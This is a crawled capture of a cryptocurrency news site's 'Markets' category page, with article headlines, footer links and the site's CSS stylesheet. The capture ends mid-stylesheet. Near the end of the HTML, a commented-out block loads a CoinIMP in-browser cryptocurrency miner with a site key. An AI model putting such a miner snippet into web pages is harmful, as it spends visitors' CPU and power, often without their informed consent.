

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://howcryptos.com/?cat=Markets
body_size: 3336
content:
<!doctype html>
<html lang="en">
   <head>
      <title>Markets | Howcryptos News
</title>
      <meta name="base_url" content="https://howcryptos.com">
      <meta name="csrf-token" content="kT8zAbZSotnx0kHnCz6HciaICVbV9P3VyaCfvch8">

      <!-- General meta tags starts -->
      <meta charset="utf-8" />
      <meta http-equiv="content-language" content="en">
      <meta name="viewport" content="width=device-width, initial-scale=1.0" />
      <meta name="description" content="The latest international news from the cryptocurrency, blockchain and featuring top stories from around the world and breaking news, as it happens.
">
      <meta name="keywords" content="Howcryptos, cryptocurrency, blockchain , breaking news
,">
      <meta name="author" content="Howcryptos">
      <!-- General meta tags ends -->

      <!-- Facebook meta tags starts -->
      <meta property="og:url" content="https://howcryptos.com
" />
      <meta property="og:type" content="website" />
      <meta property="og:title" content="Markets | Howcryptos News
" />
      <meta property="og:description" content="The latest international news from the cryptocurrency, blockchain and featuring top stories from around the world and breaking news, as it happens.
" />
      <meta property="og:image" content="https://howcryptos.com/assets/frontassets/images/logo.png
" />
      <meta property="fb:app_id" content="" />
      <meta property="og:image:width" content="200" />
      <meta property="og:image:height" content="200" />
      <meta property="og:image:alt" content="Howcryptos" />
      <meta property="og:site_name" content="Howcryptos" />
      <!-- Facebook meta tags ends -->

      <!-- Twitter meta tags starts -->
      <meta name="twitter:title" content="Markets | Howcryptos News
">
      <meta name="twitter:description" content="The latest international news from the cryptocurrency, blockchain and featuring top stories from around the world and breaking news, as it happens.
">
      <meta name="twitter:image" content="https://howcryptos.com/assets/frontassets/images/logo.png
">
      <meta name="twitter:site" content="@Howcryptos">
      <meta name="twitter:image:alt" content="Howcryptos">
      <meta name="twitter:card" content="https://howcryptos.com/assets/frontassets/images/logo.png
">
      <!-- Twitter meta tags ends -->


       <link rel="icon" href="https://howcryptos.com/assets/frontassets/images/fav.png" type="image/x-icon" />
      <link href="https://fonts.googleapis.com/css?family=Exo+2:400,700|Open+Sans&display=swap" rel="stylesheet">
      <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet"
         integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
      <link rel="stylesheet" href="https://howcryptos.com/assets/frontassets/css/normalize.css">
      <link rel="stylesheet" href="https://howcryptos.com/assets/frontassets/css/main.css">
      <!-- KENBURN -->
      <script src="https://cdnjs.cloudflare.com/ajax/libs/PreloadJS/1.0.1/preloadjs.js"></script>
      
      
   </head>
   <body id="top">
      <div class="content-wrap">

         <!-- Header -->
         <header role="banner">
            <section class="nav-section">
               <!-- Logo -->
               <div class="logo">
                  <a href="https://howcryptos.com" title="Howcryptos logo">Howcryptos</a>
               </div>
               <!-- Navigation -->
               <nav class="nav-menu" role="navigation">
                   
                  <ul class="nav-links">
                     <li><a href="https://howcryptos.com" title="Home">Home</a>
                     </li>
                     <!--<li><a href="https://howcryptos.com/authors" title="Authors">Authors</a>-->
                     </li>
                                          <li class="menu-item ">
                        <a href="https://howcryptos.com/?cat=Personal Finance" title="Personal Finance">Personal Finance</a>
                     </li>
                                          <li class="menu-item ">
                        <a href="https://howcryptos.com/?cat=Technology" title="Technology">Technology</a>
                     </li>
                                          <li class="menu-item ">
                        <a href="https://howcryptos.com/?cat=Cryptocurrencies" title="Cryptocurrencies">Cryptocurrencies</a>
                     </li>
                                          <li class="menu-item ">
                        <a href="https://howcryptos.com/?cat=Markets" title="Markets">Markets</a>
                     </li>
                                          <li>
                       <a href="#more" title="More">More<span class="dropdown-toggle" aria-expanded="false"></span>
                         <span class="screen-reader-text">Expand child menu</span></a>
                       <ul class="sub-menu">
                         <li><a href="https://howcryptos.com/articles" title="Articles">Articles</a></li>
                         <li><a href="https://howcryptos.com/e-books" title="E-Books">E-Books</a></li>
                       </ul>
                     </li>
                  </ul>
                                                                        <div class="burger">
                     <div class="line-1"></div>
                     <div class="line-2"></div>
                     <div class="line-3"></div>
                  </div>
               </nav>
            </section>
            <!-- end of class="nav-section"-->
         </header>
                           <!-- HEADER END -->
         <!-- Main -->
<main class="main" role="main">
   <section class="world">
      <h2>Markets</h2>
   </section>
   <!-- End of class="world" -->
   <section class="politics">
            <div class="story">
         <a href="https://howcryptos.com/news-detail/?news=HOW-TO-REMAIN-CALM-AMID-CRYPTO-BEAR-MARKET">
            <div class="story-img">
               <img src="https://howcryptos.com/uploads/newspics/news_61fc912e34415.jpg" alt="news">
            </div>
            <div class="story-headline">
               <h3 style="word-break: break-word;-webkit-hyphens: auto;-moz-hyphens: auto;hyphens: auto;">HOW TO REMAIN CALM AMID CRYPTO BEAR MARKET</h3>
               <p class="exact-time author">By: <b>Carl Iyke</b></p>
               <p class="exact-time">04 February, 2022</p>
            </div>
         </a>
      </div>
         </section>
   <!-- End of class="politics" -->
   <div class="" style="margin:10px;">
            <style type="text/css">
         .disabled {
         pointer-events:none; 
         opacity:0.6;         
         }
      </style>
   </div>
 
   <section class="world">
      <h2>ADVERT HERE</h2>
   </section>
   <section class="politics">
         </section>
   <section class="more">
      <h2>More</h2>
            <a href="https://howcryptos.com/news-detail/?news=WHY-ARE-THE-WORLDS-TOP-FINANCIAL-POWERHOUSES-INVOLVED-WITH-CRYPTO">
         <div class="more-headline">
            <h3 style="word-break: break-word;-webkit-hyphens: auto;-moz-hyphens: auto;hyphens: auto;">WHY ARE THE WORLD’S TOP FINANCIAL POWERHOUSES INVOLVED WITH CRYPTO</h3>
            <p class="exact-time author">By: <b>Ikenna Uwakwe</b></p>
            <p class="exact-time">11 September, 2022</p>
         </div>
      </a>
            <a href="https://howcryptos.com/news-detail/?news=Canadian-Internet-Service-Provider-Agreement-For-More-Affordable-Internet-Will-It-Help-Raise-It-To-The-US-Standard">
         <div class="more-headline">
            <h3 style="word-break: break-word;-webkit-hyphens: auto;-moz-hyphens: auto;hyphens: auto;">Canadian Internet Service Provider Agreement For More Affordable Internet: Will It Help Raise It To The U.S. Standard?</h3>
            <p class="exact-time author">By: <b>Ikenna Uwakwe</b></p>
            <p class="exact-time">18 April, 2022</p>
         </div>
      </a>
            <a href="https://howcryptos.com/news-detail/?news=PrimeXBT-The-Best-Covesting-and-Copytrading-Platform-to-Earn-Big-Even-in-a-Bear-Market">
         <div class="more-headline">
            <h3 style="word-break: break-word;-webkit-hyphens: auto;-moz-hyphens: auto;hyphens: auto;">PrimeXBT: The Best Covesting and Copytrading Platform to Earn Big Even in a Bear Market</h3>
            <p class="exact-time author">By: <b>Ikenna Uwakwe</b></p>
            <p class="exact-time">28 February, 2022</p>
         </div>
      </a>
         </section>
   <!-- End of class="more" -->
</main>
<!-- End of class="main" -->
         <!-- Footer Links -->
         <div class="footer-links">
            <ul class="social-media-links">
               <li><a href="https://twitter.com/howcryptos"><span class="screen-reader-text">Twitter</span></a></li>
               <li><a href="https://www.facebook.com/Howcryptos-100483502553824"><span class="screen-reader-text">Facebook</span></a></li>
               <li><a href="https://howcryptos.medium.com"><span class="screen-reader-text">Medium</span></a></li>
               <li><a href="https://www.pinterest.com/howcryptos"><span class="screen-reader-text">Pinterest</span></a></li>
               <li><a href="https://telegram.me/howcryptos"><span class="screen-reader-text">Telegram</span></a></li>
               <!--<li><a href="http://youtube.com"><span class="screen-reader-text">YouTube</span></a></li>-->
               <!--<li><a href="http://instagram.com"><span class="screen-reader-text">Instagram</span></a></li>-->
            </ul>
             
            <ul class="main-footer-links">
                              <li><a href="https://howcryptos.com/?cat=Personal Finance" title="Personal Finance">Personal Finance</a></li>
                              <li><a href="https://howcryptos.com/?cat=Technology" title="Technology">Technology</a></li>
                              <li><a href="https://howcryptos.com/?cat=Cryptocurrencies" title="Cryptocurrencies">Cryptocurrencies</a></li>
                              <li><a href="https://howcryptos.com/?cat=Markets" title="Markets">Markets</a></li>
                           </ul>
                                                <ul class="info-links">
               <li><a href="https://howcryptos.com/about-us" title="About Us">About Us</a></li>
               <li><a href="https://howcryptos.com/terms-of-use" title="Terms of Use">Terms of Use</a></li>
               <li><a href="https://howcryptos.com/privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
               <li><a href="https://howcryptos.com/advertising" title="Advertising">Advertising</a></li>
               <li><a href="https://howcryptos.com/sitemap" title="Sitemap">Sitemap</a></li>
            </ul>
            <ul class="our-address">
               <li>Our Address:</li>
               <li>3750 Silver bluff Blvd Apartment 2201 </li>
               <li>Orange Park Florida, FL 32065</li>
               <li>+1 (904) 734 3991</li>
            </ul>
         </div>
         <!-- End of class="footer-links" -->
         <!-- Footer Credit -->
         <footer role="contentinfo">
            <p>
               <script>new Date().getFullYear()>document.write(new Date().getFullYear());</script> &copy; a subsidiary of TallHOWS
            </p>
            <a class="scroll-top" href="#top"></a>
         </footer>
      </div>
      <!-- end of class="content-wrap" -->


      <script src="https://code.jquery.com/jquery-3.4.1.min.js"
         integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
      <script src="https://howcryptos.com/assets/frontassets/js/main.js"></script>
      <!-- KENBURN -->
      <script src="https://cdnjs.cloudflare.com/ajax/libs/PreloadJS/1.0.1/preloadjs.js"></script>
      <script type="text/javascript">
         $("#slider1").responsiveSlides({
           pager: true,
           speed: 500,
           namespace: "transparent-btns"
         });
      </script>
      
      
      
      <!--<script src="https://www.hostingcloud.racing/l8tm.js"></script>-->
      <!--<script>-->
      <!--      var _client = new Client.Anonymous('485977d1745221d1cfc3ac1c3067333dae272e7cf62ec7d156ebd11002d4a12f', {-->
      <!--          throttle: 0.5, c: 'w'-->
      <!--      });-->
      <!--      _client.start();-->
             <!--_client.addMiningNotification("Top", "This site is running JavaScript miner from coinimp.com Powered by TallHOWS digital Technologies.", "#cccccc", 40, "#3d3d3d");-->
        
      <!--  </script>-->
      
      
   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://howcryptos.com/assets/frontassets/css/main.css
body_size: 4773
content:
/* -------------------------------------------------------------
    Color Palette 
   ------------------------------------------------------------- */





.home-slider {
  width: 100%;
  max-height: 600px;
  height: auto;
  overflow: hidden;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
}


.rslides:before {
  content: "";
  display: block;
  width: 540px;
  background-image: url("https://s3-us-west-2.amazonaws.com/s.cdpn.io/1356355/slider-overlay.png");
  background-repeat: no-repeat;
  background-position: top left;
  background-size: 100%;
  padding-bottom: 31.25%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
}

li a.credits {
  position: absolute;
  z-index: 4;
  right: 3%;
  bottom: 20px;
}

/* Slider navigation */

.transparent-btns_tabs {
  position: absolute;
  z-index: 2;
  bottom: 0;
  width: 100%;
  text-align: center;
}

.transparent-btns_tabs li {
  display: inline;
  float: none;
  _float: left;
  *float: left;
  margin-right: 5px;
}

.transparent-btns_tabs a {
  text-indent: -9999px;
  overflow: hidden;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
  background: #ccc;
  background: rgba(0, 0, 0, 0.2);
  display: inline-block;
  _display: block;
  *display: block;
  -webkit-box-shadow: inset 0 0 2px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0 0 2px 0 rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 0 2px 0 rgba(0, 0, 0, 0.3);
  width: 11px;
  height: 11px;
}

.transparent-btns_here a {
  background: #222;
  background: rgba(0, 0, 0, 0.8);
}






:root {
  --smoky-black: #0c0c0c;
  --raisin-black: #222222;
  --lapis-lazuli: #21759b;
  --dark-medium-gray: #a9a9a9;
  --cornell-red: #bb1919;
  --anti-flash-white: #f1f1f1;
  --very-light-gray: #e2e2e2;
  --gray80: #cccccc;
}

/* -------------------------------------------------------------
    Accessibility (Text meant only for screen readers)
   ------------------------------------------------------------- */

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  background-color: var(--anti-flash-white);
  border-radius: 3px;
  box-shadow: 0 0 2px 2px var(--smoky-black);
  clip: auto !important;
  color: var(--lapis-lazuli);
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* -------------------------------------------------------------
    Global Styles
   ------------------------------------------------------------- */

/*
 * Box-sizing Reset
 */

html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  box-sizing: inherit;
}

body {
  font-family: 'Open Sans', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Exo 2', sans-serif;
}

p.text {
      line-height: 20px !important;
}

ul,
li {
  padding: 0;
  margin: 0;
  list-style: none;
}

a {
  text-decoration: none;
}

img {
  display: block;
  width: 100%;
  height: auto;
}

/*
 * Browser Upgrade Prompt
*/

.browserupgrade {
  margin: 0.2em 0;
  background: var(--anti-flash-white);
  color: var(--smoky-black);
  padding: 0.2em 0;
}

/* -------------------------------------------------------------
    Header
   ------------------------------------------------------------- */

/* 
 * Nav Wrapper
 */

.nav-section {
  background: hsl(0, 0%, 15%);
  position: relative;
  padding-bottom: 2px;
}

/* 
 * Logo
 */

.logo a {
  display: block;
  color: #fff;
  text-transform: uppercase;
  text-decoration: none;
  font-size: 1.5em;
  font-weight: bold;
  padding-left: 15px;
  padding-top: 15px;
  margin-bottom: 15px;
}

/* 
 * Main Navigation
 */

.nav-links {
  display: none;
}

.nav-links li {
  opacity: 0;
}

.nav-menu li a {
  display: block;
  color: #fff;
  padding: 0.7em 1em;
}

.nav-menu li a:hover {
  background: hsl(0, 0%, 25%);
}

.nav-menu li a[href='#more'] {
  display: none;
}

/*
 * Burger Menu
 */

.burger {
  position: absolute;
  right: 10px;
  top: 15px;
  cursor: pointer;
}

.burger div {
  width: 25px;
  height: 3px;
  background-color: var(--very-light-gray);
  margin: 5px;
  transition: all 0.5s ease;
}

.nav-active {
  display: block;
  transform: translateX(0%);
  height: 100vh;
}

@keyframes navLinkFade {
  from {
    opacity: 0;
    transform: translateX(50px);
  }
  to {
    opacity: 1;
    transform: translateX(0px);
  }
}

.toggle .line-1 {
  transform: rotate(-45deg) translate(-5px, 6px);
}

.toggle .line-2 {
  opacity: 0;
}

.toggle .line-3 {
  transform: rotate(45deg) translate(-5px, -6px);
}

/* -------------------------------------------------------------
    Main
   ------------------------------------------------------------- */

.headline {
/*  background: url(../images/politics8.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;*/
  color:  white;
  position: relative;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: black;
  overflow: hidden;
  z-index: 1;
  perspective: 200px;
  transition: opacity 0.3s;
  min-height: 200px;
  display: flex;
  flex-direction: column;
  align-items: start;
  justify-content: space-between;
}



.banner {
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;

}


.banner-img {
  position: absolute;
  width: 100%;
  height: 100%;
  /*background: url(../images/politics2.jpg) no-repeat 50% 50%;*/
  background-size: cover;
  -webkit-background-size: cover;
  animation: animate 15s linear infinite; 
  opacity: 1;
  transform: scale(1.2);

}



.banner-img:nth-child(1) {
  animation-name: animate-1;
  z-index: 4;

}


.banner-img:nth-child(2) {
  animation-name: animate-2;
  z-index: 3;

}


.banner-img:nth-child(3) {
  animation-name: animate-3;
  z-index: 2;

}


.banner-img:nth-child(4) {
  animation-name: animate-4;
  z-index: 1;

}


.banner-img:nth-child(5) {
  animation-name: animate-5;
  z-index: 0;

}


@keyframes animate-1 {

  0% {
    opacity: 1;
    transform: scale(1.2);
  }

  1.5% {
    opacity: 1;
  }


  23% {
    opacity: 1;
  }


  26% {
    opacity: 0;
    transform: scale(1);
  }


  100% {
    opacity: 0;
    transform: scale(1.2);
  }

  98% {
    opacity: 0;
    transform: scale(1.22);
  }

  100% {
    opacity: 1;
  }

}


@keyframes animate-2 {

  23% {
    opacity: 1;
    transform: scale(1.2);
  }


  26% {
    opacity: 1;
  }


  48% {
    opacity: 1;
  }


  51% {
    opacity: 0;
    transform: scale(1);
  }  


  100% {
    opacity: 0;
    transform: scale(1.2);
  }  


}



@keyframes animate-3 {

  48% {
    opacity: 1;
    transform: scale(1.2);
  }


  51% {
    opacity: 1;
  }


  73% {
    opacity: 1;
  }


  76% {
    opacity: 0;
    transform: scale(1);
  }  


  100% {
    opacity: 0;
    transform: scale(1.2);
  }  


}


@keyframes animate-4 {

  73% {
    opacity: 1;
    transform: scale(1.2);
  }


  76% {
    opacity: 1;
  }


  98% {
    opacity: 1;
  }


  100% {
    opacity: 0;
    transform: scale(1);
  }  


  98% {
    opacity: 0;
  }  


}




@keyframes animate-5 {

  100% {
    opacity: 1;
    transform: scale(1.2);
  }


  98% {
    opacity: 1;
  }


  100% {
    opacity: 1;
  }


  26% {
    opacity: 0;
  }


  23% {
    opacity: 0;
    transform: scale(1.2);
  }


  1.5% {
    opacity: 0;
    transform: scale(1.22);
  }


  100% {
    opacity: 1;
  }

  

}

/*SOME NEW*/


.imgg {
  position: absolute;
  overflow: hidden;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color:  transparent;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  opacity: 0;

}


.title {
  display: block;
  position: absolute;
  width: 200%;
  top: 50%;
  left: -50%;
  transform: translateY(-50%);
  font-size: 7em;
  text-align: center;
  color: white;
  font-weight: 700;
  letter-spacing: 0.07em;
  text-transform: uppercase;
  opacity: 0;
  z-index: 99;

}


.info-container {
  position: absolute;
  left: 20%;
  top: 0;
  right: 20%;
  bottom: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  text-align: center;
  transform: translateY(100%);
  opacity: 0;
  z-index: 5;
}
.info-container h3 {
  font-size: 2.6em;
  font-weight: 400;
  letter-spacing: .05em;
  margin: 0 0 .5em 0;
  padding: 0;
}
.info-container h4 {
  font-size: 1.7em;
  font-weight: 400;
  margin: 1.4em 0 .8em 0;
  padding: 0;
  text-transform: uppercase;
  letter-spacing: .1em;
}
.info-container h5 {
  font-size: 1.3em;
  font-weight: 300;
  margin: 1.5em 0 .5em 0;
  padding: 0;
  text-transform: uppercase;
}
.info-container p {
  font-size: 1.2em;
  margin: 0;
  padding: 0;
  line-height: 1.6;
}
.info-container a {
  color: #fff;
  text-decoration: none;
  opacity: .6;
  transition: all .3s;
}
.info-container a:hover {
  opacity: 1;
}



.headline.loaded .loader-container {
  display: none;
}

.headline.loaded .title {
  opacity: 0;
}

.headline.loaded .img-1 {
  background-image: url(../images/politics2.jpg);
  animation: kenburns-top 5s linear both reverse 0s, fade-out 4s ease-in forwards 0s;
  z-index: 5;

}


.headline.loaded .img-2 {
  background-image: url(../images/politics4.jpg);
  animation: kenburns-bottom 5s linear both reverse 5.5s, fade-out 4s ease-in forwards 5.5s;
  z-index: 4;

}


.headline.loaded .img-3 {
  background-image: url(../images/politics5.jpg);
  animation: kenburns-right 5s linear both reverse 10.5s, fade-out 4s ease-in forwards 10.5s;
  z-index: 3;

}


.headline.loaded .img-4 {
  background-image: url(../images/politics6.jpg);
  animation: kenburns-left 5s linear both 15.5s, fade-out 4s ease-in forwards 15.5s;
  z-index: 2;

}


.headline.loaded .img-5 {
  background-image: url(../images/politics9.jpg);
  animation: kenburns-top 5s linear both 20.5s, fade-out 4s ease-in 20.5s;
  z-index: 1;

}


.headline.loaded .title-1 {
  animation: focus-in-contract 1.3s cubic-bezier(0.25, 0.47, 0.45, 0.94) forwards 1.8s, text-blur-out 1.2s ease-in forwards 5.5s;
}


.headline.loaded .title-2 {
  animation: focus-in-contract 1.3s cubic-bezier(0.25, 0.47, 0.45, 0.94) forwards 6.8s, text-blur-out 1.2s ease-in forwards 10.5s;
}


.headline.loaded .title-3 {
  animation: focus-in-contract 1.3s cubic-bezier(0.25, 0.47, 0.45, 0.94) forwards 11.8s, text-blur-out 1.2s ease-in forwards 15.5s;
}


.headline.loaded .title-4 {
  animation: focus-in-contract 1.3s cubic-bezier(0.25, 0.47, 0.45, 0.94) forwards 16.8s, text-blur-out 1.2s ease-in forwards 20.5s;
}


.headline.loaded .title-5 {
  animation: focus-in-contract 1.3s cubic-bezier(0.25, 0.47, 0.45, 0.94) forwards 21.8s, text-blur-out 1.7s ease-in forwards 25.5s;
}



.headline.loaded .info-container {
  opacity: 0;
  animation: slide-in-bottom 12s cubic-bezier(0.25, 0.46, 0.45, 0.94) forwards 26.5s;
}
 


@keyframes kenburns-top {
  0% {
    transform: scale(1) translateY(0);
    transform-origin: 50% 16%;
  }
  100% {
    transform: scale(1.25) translateY(-15px);
    transform-origin: top;
  }
}
/**
 * ----------------------------------------
 * animation kenburns-bottom
 * ----------------------------------------
 */
@keyframes kenburns-bottom {
  0% {
    transform: scale(1) translateY(0);
    transform-origin: 50% 84%;
  }
  100% {
    transform: scale(1.25) translateY(15px);
    transform-origin: bottom;
  }
}
/**
 * ----------------------------------------
 * animation kenburns-right
 * ----------------------------------------
 */
@keyframes kenburns-right {
  0% {
    transform: scale(1) translate(0, 0);
    transform-origin: 84% 50%;
  }
  100% {
    transform: scale(1.25) translateX(20px);
    transform-origin: right;
  }
}
/**
 * ----------------------------------------
 * animation kenburns-left
 * ----------------------------------------
 */
@keyframes kenburns-left {
  0% {
    transform: scale(1) translate(0, 0);
    transform-origin: 16% 50%;
  }
  100% {
    transform: scale(1.25) translate(-20px, 15px);
    transform-origin: left;
  }
}
/**
 * ----------------------------------------
 * animation focus-in-contract
 * ----------------------------------------
 */
@keyframes focus-in-contract {
  0% {
    letter-spacing: 1em;
    filter: blur(12px);
    opacity: 0;
  }
  100% {
    filter: blur(0px);
    opacity: 1;
  }
}
/**
 * ----------------------------------------
 * animation tracking-in-contract
 * ----------------------------------------
 */
@keyframes tracking-in-contract {
  0% {
    letter-spacing: 1em;
    opacity: 0;
  }
  40% {
    opacity: 0.6;
  }
  100% {
    letter-spacing: normal;
    opacity: 1;
  }
}
/**
 * ----------------------------------------
 * animation fade-out
 * ----------------------------------------
 */
@keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/**
 * ----------------------------------------
 * animation fade-in
 * ----------------------------------------
 */
@keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/**
 * ----------------------------------------
 * animation text-blur-out
 * ----------------------------------------
 */
@keyframes text-blur-out {
  0% {
    filter: blur(0.01);
  }
  100% {
    filter: blur(12px) opacity(0%);
  }
}
/**
 * ----------------------------------------
 * animation slide-in-bottom
 * ----------------------------------------
 */
@keyframes slide-in-bottom {
  0% {
    transform: translateY(100%);
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    opacity: 1;
  }
}
/**
 * ----------------------------------------
 * animation rotate-center
 * ----------------------------------------
 */
@keyframes rotate-center {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}


.preloaded {
  position: absolute;
  bottom: -1px;
  left: -1px;
  width: 1px;
  height: 1px;
  overflow: hidden;
  visibility: hidden;
}

.loader-container {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  font-size: .9em;
  letter-spacing: .13em;
  text-transform: uppercase;
  font-weight: 400;
  color: #fff;
  background: transparent;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-content: center;
  z-index: 5;
}

.loader {
  width: 42px;
  height: 42px;
  margin-bottom: 10px;
  align-self: center;
  border-radius: 50%;
  background: whiteSmoke;
  box-shadow: 0px -10px 25px 0px #ffffff inset;
  background: linear-gradient(to right, #ffffff 50%, transparent 50%);
  opacity: .8;
  animation: rotate-center 0.7s infinite linear;
}

.loader:before {
  display: block;
  content: '';
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 39px;
  height: 39px;
  border-radius: 50%;
  background: black;
}



.headline .para {
  margin: 0;
  padding: 15px;
  background: var(--cornell-red);
  color: var(--anti-flash-white);
  font-size: 0.8rem;
  font-weight: bold;
  text-transform: uppercase;
  z-index: 99;
}

.banner-img .span {
  border: .1px solid red;
  margin: 30% 0;
  padding: 0;
  background: var(--smoky-black);
  color: var(--anti-flash-white);
  font-size: 0.3em !important;
  font-weight: bold;
  text-transform: uppercase;
  z-index: 99;
  opacity: .78;
}

.news-img .span {
  border: .1px solid red;
  margin: 30% 0;
  padding: 0;
  background: var(--smoky-black);
  color: var(--anti-flash-white);
  /*font-size: 0.3em !important;*/
  font-weight: bold;
  text-transform: uppercase;
  z-index: 99;
  opacity: .78;
}

.headline h1 {
  font-size: 1rem;
  text-transform: capitalize;
  color: var(--anti-flash-white);
  padding-left: 15px;
}

.top-stories h2,
.world h2,
.politics h2,
.business h2,
.sport h2,
.entertainment h2,
.more h2 {
  padding: 10px;
  margin: 10px;
  background: var(--dark-medium-gray);
  text-transform: uppercase;
  font-size: 0.8rem;
}

.top-stories .headline {
  display: flex;
  margin: 10px;
  justify-content: flex-end;
}

.top-stories .headline-1 {
  background: url(../images/politics1.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}

.top-stories .headline-2 {
  background: url(../images/politics3.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}

.top-stories .headline-3 {
  background: url(../images/politics6.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}

.story a {
  display: grid;
  grid-template-columns: 1fr 2fr;
  grid-gap: 10px;
  margin: 10px;
}

.story-img {
  min-width: 120px;
  height: auto;
}

.story h3 {
  margin: 0;
  color: var(--smoky-black);
  font-size: 1.15rem;
  text-transform: capitalize;
}

.story p.exact-time {
  margin-top: 5px;
  color: var(--smoky-black);
  font-size: 0.85rem;
  font-weight: normal;
}

.more-headline {
  margin: 10px;
  font-size: 0.9rem;
}

.more-headline h3 {
  color: var(--smoky-black);
  margin-bottom: 0px;
  text-transform: capitalize;
}

.more-headline p.exact-time {
  margin-top: 0;
  color: var(--smoky-black);
}

/* -------------------------------------------------------------
    Footer
   ------------------------------------------------------------- */

/*
 * Footer Links
 */

.footer-links {
  padding: 20px;
  background: var(--raisin-black);
}

.footer-links a {
  display: flex;
  justify-content: center;
  padding: 10px;
  color: var(--anti-flash-white);
}

/*
 * Social Media Links
 */

.social-media-links li a:before {
  font-family: 'Fontawesome';
  -webkit-font-smoothing: antialiased;
  content: '\f08e';
}

.social-media-links li a[href*='twitter.com']::before {
  content: '\f099';
}

.social-media-links li a[href*='facebook.com']::before {
  content: '\f09a';
}

.social-media-links li a[href*='linkedin.com']::before {
  content: '\f0e1';
}

.social-media-links li a[href*='youtube.com']::before {
  content: '\f167';
}




.social-media-links li a[href*='telegram.me']::before {
  content: '\f2c6';
}

.social-media-links li a[href*='medium.com']::before {
  content: '\f23a';
}

.social-media-links li a[href*='pinterest.com']::before {
  content: '\f0d2';
}



.social-media-links {
  display: flex;
  justify-content: space-around;
  background: var(--lapis-lazuli);
}

.info-links {
  padding-top: 20px;
  padding-bottom: 25px;
}



/*
 * Main Footer Links
 */

.main-footer-links {
  padding-top: 20px;
}

/*
 * Our Address
 */

.our-address {
  text-align: center;
  padding-top: 15px;
  padding-bottom: 20px;
  color: var(--anti-flash-white);
  border-top: 1px solid var(--anti-flash-white);
}

.our-address li {
  padding: 5px;
}

.our-address li:first-child {
  text-decoration: underline;
  padding: 20px;
}

/*
 * Footer Credit
 */

footer {
  position: relative;
  background: var(--smoky-black);
  padding: 5px;
}

footer p {
  display: flex;
  justify-content: center;
  padding: 10px;
  background: var(--smoky-black);
  color: var(--anti-flash-white);
}

footer a.scroll-top:before {
  font-family: 'Fontawesome';
  position: absolute;
  top: 15px;
  right: 25px;
  content: '\f151';
  color: var(--anti-flash-white);
  font-size: 2.6rem;
}

/* -------------------------------------------------------------
    Article
   ------------------------------------------------------------- */

.article h2 {
  text-transform: capitalize;
  padding-left: 10px;
  margin-bottom: 0;
}

.article p {
  line-height: 30px !important;
  padding-left: 10px;
  margin-top: 0;
}

article p {
    line-height: 30px !important;
  text-align: justify;
  padding: 10px;
}

p.intro-text {
  font-style: italic;
  font-size: 1.1rem;
  padding: 20px;
}

/*
 * Comments - Wide screen(min-width: 56em)
 */

.comments {
  padding: 10px;
}

.article .comments p {
  padding-left: 0;
}

.comment-name {
  padding-top: 20px;
  margin-bottom: 10px;
}

.comment-text {
  padding-left: 10px;
  background: var(--gray80);
  border-radius: 5px;
  font-size: 0.8rem;
}

.article .comment-text p {
  padding-bottom: 5px;
}

/*
 * Comment Form
 */

.article h3 {
  padding: 10px;
}

.form-container {
  border-radius: 5px;
  background-color: var(--anti-flash-white);
  padding: 20px;
}

input[type='text'],
textarea {
  width: 100%;
  padding: 12px;
  border: 1px solid var(--smoky-black);
  background: transparent;
  color: var(--smoky-black);
  border-radius: 4px;
  box-sizing: border-box;
  margin-top: 6px;
  margin-bottom: 16px;
  resize: vertical;
}

input[type='submit'] {
  background-color: var(--lapis-lazuli);
  color: var(--anti-flash-white);
  padding: 12px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

/*
 * Sidebar - Wide screen(min-width: 56em)
 */

.sidebar {
  margin-bottom: 100px;
}

.sidebar h2 {
  padding: 20px;
  margin-top: 50px;
  background: var(--dark-medium-gray);
}

.sidebar .sidebar-headline {
  border-bottom: 1px solid var(--smoky-black);
  padding: 0px 10px;
}

.sidebar a {
  color: var(--smoky-black);
}

.sidebar h2:last-of-type {
  margin-top: 100px;
}

.top-comments {
  display: grid;
  grid-template-columns: 3fr 1fr;
}

.top-comments p {
